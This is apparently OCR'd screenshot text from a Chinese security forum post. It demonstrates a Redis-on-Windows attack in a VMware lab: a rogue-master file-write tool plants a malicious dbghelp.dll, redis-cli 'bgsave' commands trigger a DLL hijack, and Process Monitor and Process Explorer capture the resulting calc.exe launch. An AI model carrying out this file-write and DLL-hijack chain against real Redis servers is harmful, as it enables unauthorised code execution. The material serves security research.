 Process CPU Private B... Working Set PID Descrip
Interrupts 0.14 0 K 0 K n/a Hardware
System Idle Process 96.72 0 K 4 K 0
System 0.27 112 K 276 K 4
smss.exe 284 K 1,064 K 212 Windows
svchost.exe 8,508 K 10,320 K 276 Host Pr
csrss.exe 1,672 K 4,708 K 312 Client S
csrss.exe 0.03 1,672 K 40,536 K 404 Client S
wininit.exe 788 K 3,944 K 412 Windows
winlogon.exe 1,224 K 7,020 K 440 Windows
services.exe 0.07 3,164 K 6,632 K 500 Service
lsass.exe 0.01 3,284 K 8,584 K 508 Local Se
svchost.exe 3,340 K 10,148 K 564 Host Pro
svchost.exe < 0.01 2,724 K 6,768 K 592 Host Pro
dwm.exe 0.76 53,816 K 93,196 K 700 Desktop
svchost.exe 12,592 K 15,980 K 720 Host Pr
svchost.exe 0.30 16,248 K 29,220 K 768 Host Pr
svchost.exe 5,104 K 10,488 K 824 Host Pr
svchost.exe 6,980 K 15,276 K 916 Host Pr
spoolsv.exe 2,956 K 8,864 K 1068 Spooler
svchost.exe 3,104 K 7,536 K 1092 Host Pr
svchost.exe 7,824 K 11,084 K 1228 Host Pr
VGAuthService.exe 2,796 K 8,828 K 1276 VMware
vmtoolsd.exe 0.13 8,120 K 18,672 K 1340 VMware
svchost.exe 4,080 K 8,108 K 1368 Host Pr
wlms.exe 488 K 2,648 K 1396 Windows
sppsvc.exe 0.19 2,428 K 11,536 K 1604 Microso
svchost.exe 3,156 K 7,848 K 1672 Host Pr
svchost.exe 1,020 K 4,376 K 1700 Host Pr
Procmon64.exe 0.47 9,892 K 27,508 K 1756 Process
vm3dservice.exe 880 K 3,884 K 1788
dllhost.exe 3,148 K 10,084 K 1828 COM Sur
msdtc.exe 2,332 K 6,928 K 2004 Microso
SppExtComObj.Exe 1,120 K 4,544 K 2056 KMS Con
WmiPrvSE.exe 8,004 K 15,468 K 2060 WMI Pro
calc.exe 4,412 K 9,400 K 2300 Windows
mmc.exe 0.01 15,748 K 38,764 K 2444 Microso
vmtoolsd.exe 0.13 5,908 K 18,408 K 2496 VMware
calc.exe 4,408 K 9,372 K 2552 Windows
procexp64.exe 0.65 16,308 K 38,040 K 2660 Sysinte
calc.exe:2300 Properties
GPU Graph Threads TCP/IP Security Environment Strings
Image Performance Performance Graph Disk and Network
Image File
Windows Calculator
Version: 6.3.9600.16384
Build Time: Thu Aug 22 18:51:42 2013
Path:
c:\Windows\System32\calc.exe Explore
Command line:
calc.exe
Current directory:
C:\Program Files\Redis\
Autostart Location:
n/a Explore
Parent: <Non-existent Process>(2816) Verify
User: NT AUTHORITY\NETWORK SERVICE
Bring to Front
Started: 00:59:24 13/08/2020 Image: 64-bit
Kill Process
Comment:
VirusTotal: Submit
Data Execution Prevention (DEP) Status: Enabled (permanent)
Address Space Load Randomization: High-Entropy, Bottom-Up
Control Flow Guard:
Enterprise Context:
OK Cancel
T... Process Name PID Operation Path Result
00... redis-server.exe 2960 RegOpenKey HKU\S-1-5-20\Software\Policies\Microsoft\Windows\Safer\CodeIdentifiers NAME NOT F
00... redis-server.exe 2960 RegOpenKey HKLM\System\CurrentControlSet\Control\Session Manager REPARSE
00... redis-server.exe 2960 RegOpenKey HKLM\System\CurrentControlSet\Control\Session Manager SUCCESS
00... redis-server.exe 2960 RegQueryValue HKLM\System\CurrentControlSet\Control\SESSION MANAGER\SafeDllSearchMode NAME NOT F
00... redis-server.exe 2960 CreateFile C:\Program Files\Redis\dbghelp.dll SUCCESS
00... redis-server.exe 2960 QueryBasicInformatio... C:\Program Files\Redis\dbghelp.dll SUCCESS
00... redis-server.exe 2960 CloseFile C:\Program Files\Redis\dbghelp.dll SUCCESS
00... redis-server.exe 2960 CreateFile C:\Program Files\Redis\dbghelp.dll SUCCESS
00... redis-server.exe 2960 CreateFileMapping C:\Program Files\Redis\dbghelp.dll FILE LOCKE
00... redis-server.exe 2960 CreateFileMapping C:\Program Files\Redis\dbghelp.dll SUCCESS
00... redis-server.exe 2960 Load Image C:\Program Files\Redis\dbghelp.dll SUCCESS
00... redis-server.exe 2960 CloseFile C:\Program Files\Redis\dbghelp.dll SUCCESS
00... redis-server.exe 2960 Load Image C:\Windows\System32\shlwapi.dll SUCCESS
00... redis-server.exe 2960 Load Image C:\Windows\System32\psapi.dll SUCCESS
00... redis-server.exe 2960 Load Image C:\Windows\System32\user32.dll SUCCESS
00... redis-server.exe 2960 RegOpenKey HKLM\SYSTEM\CurrentControlSet\Control\Session Manager REPARSE
New Profile (zsh)
~
❯ redis-cli -h 192.168.56.140
192.168.56.140:6379> bgsave
Background saving started
192.168.56.140:6379> bgsave
Background saving started
192.168.56.140:6379>
/
❯ _
[info] 连接恶意主状态: +OK
[info] 设置写出路径为: C:\Program Files\Redis
[info] 设置写出路径状态: +OK
[info] 设置写出文件为: dbghelp.dll
[info] 设置写出文件状态: +OK
[info] 断开主从连接: +OK
[info] 恢复原始文件名: +OK
~/gitdown/RedisWriteFile master
❯
~/gitdown/RedisWriteFile master
❯ _
New Profile (zsh) New Profile (zsh)
00... redis-server.exe 2960 RegOpenKey HKLM\Software\Policies\Microsoft\MUI\Settings NAME NOT F
00... redis-server.exe 2960 RegOpenKey HKU\S-1-5-20 SUCCESS
00... redis-server.exe 2960 RegOpenKey HKU\S-1-5-20\Software\Policies\Microsoft\Control Panel\Desktop NAME NOT F
00... redis-server.exe 2960 RegOpenKey HKU\S-1-5-20\Control Panel\Desktop\LanguageConfiguration SUCCESS
00... redis-server.exe 2960 RegEnumValue HKU\S-1-5-20\Control Panel\Desktop\LanguageConfiguration NO MORE EN
00... redis-server.exe 2960 RegCloseKey HKU\S-1-5-20\Control Panel\Desktop\LanguageConfiguration SUCCESS
00... redis-server.exe 2960 RegCloseKey HKU\S-1-5-20 SUCCESS
00... redis-server.exe 2960 RegOpenKey HKLM\Software\Microsoft\Windows\CurrentVersion\SideBySide SUCCESS
00... redis-server.exe 2960 RegQueryValue HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\SideBySide\PreferExternalManifest NAME NOT F
00... redis-server.exe 2960 RegCloseKey HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\SideBySide SUCCESS
00... redis-server.exe 2960 CreateFile C:\Program Files\Redis\dbghelp.dll SUCCESS
00... redis-server.exe 2960 QueryBasicInformatio... C:\Program Files\Redis\dbghelp.dll SUCCESS
00... redis-server.exe 2960 CloseFile C:\Program Files\Redis\dbghelp.dll SUCCESS
00... redis-server.exe 2960 Load Image C:\Windows\System32\msvcrt.dll SUCCESS
先知社区